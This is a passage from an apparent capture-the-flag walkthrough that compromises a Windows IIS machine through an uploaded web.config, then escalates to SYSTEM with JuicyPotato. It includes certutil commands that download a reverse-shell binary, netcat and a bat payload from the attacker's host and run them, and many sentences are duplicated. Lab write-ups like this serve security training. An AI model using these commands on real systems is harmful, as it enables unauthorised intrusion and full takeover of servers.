
 I placed this shellcode in my web.config file instead of the 1+2 statement.
I placed this shellcode in my web.config file instead of the 1+2 statement.
 I edited the shellcode in Burp to actually hold a command. The command I chose was a ping back to my host. Whoami is unreliable as a test command, it isn't on every Windows box, etc.
I edited the shellcode in Burp to actually hold a command. The command I chose was a ping back to my host. Whoami is unreliable as a test command, it isn't on every Windows box, etc.

 After starting an icmp tcpdump, I executed the payload by sending a request to web.config. I have RCE.
After starting an icmp tcpdump, I executed the payload by sending a request to web.config. I have RCE.

 I update the payload to download a msfvenom-generated reverse shell.
I update the payload to download a msfvenom-generated reverse shell.
Set cmd = rs.Exec("certutil.exe -urlcache -split -f http://10.10.14.24/exploit/shell.exe C:\\users\public\shell.exe")
 I then updated the payload to execute the staged binary.
I then updated the payload to execute the staged binary.
cmd /c c:\\users\public\shell.exe

 And after requesting web.config a final time, I caught a reverse shell!
And after requesting web.config a final time, I caught a reverse shell!
User Compromise

EoP Enumeration

The first thing I did was to check my privileges with whoami /priv. This means I should be able to privesc with juicypotato.
 I downloaded the juicypotato binary to the target with certutil.
I downloaded the juicypotato binary to the target with certutil.
certutil.exe -urlcache -split -f http://10.10.14.24/juicypotato_x64.exe
I then uploaded nc to c:\windows\temp.
certutil.exe -urlcache -split -f http://10.10.14.24/bins/nc.exe c:\windows\temp\
I then uploaded my nc-revshell bat file.
certutil.exe -urlcache -split -f http://10.10.14.24/shellcode/nc-revshell.bat
I then executed the juicypotato exploit, targeting my bat file as the payload command.
p.exe -t * -p c:\users\merlin\nc-revshell.bat -l 9001
 I caught the reverse shell!
I caught the reverse shell!

SYSTEM Compromise